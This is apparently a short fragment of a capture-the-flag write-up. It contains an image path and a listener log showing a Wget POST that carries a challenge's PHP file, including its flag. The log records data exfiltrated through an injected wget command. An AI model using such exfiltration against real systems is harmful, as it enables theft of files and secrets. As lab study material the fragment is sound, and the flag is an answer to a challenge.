 127.0.0.1 - - [14/Dec/2020 00:45:32] "POST / HTTP/1.1" 200 -
INFO:root:POST request,
Path: /
Headers:
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host:
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Body:
<?php
$flag = "X-MAS{s0_fL4g_M4ny_IFS_bb69cd55f5f6}";
?>